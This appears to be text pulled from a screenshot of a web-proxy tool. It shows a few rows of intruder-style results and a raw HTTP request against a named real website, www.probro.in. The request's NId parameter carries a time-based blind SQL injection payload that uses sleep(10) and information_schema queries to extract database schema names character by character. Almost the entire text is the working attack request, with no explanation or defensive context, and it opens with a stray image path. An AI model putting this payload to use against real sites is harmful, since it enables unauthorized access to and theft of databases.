 72 103 200 15204
73 104 200 15204
74 105 200 13392
75 106 200 15205
76 107 200 15205
77 108 200 15205
Request Response
Raw Params Headers Hex
GET
/news_details.php?NId=14%27%20and%20if((ascii(mid((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))=105),sle
ep(10),1)%20%20and%20%20%27112%27=%27112 HTTP/1.1
Host: www.probro.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=db786268d2e6f2ddd07bb57d7f5851a1; RealEstate=0
Connection: close
Upgrade-Insecure-Requests: 1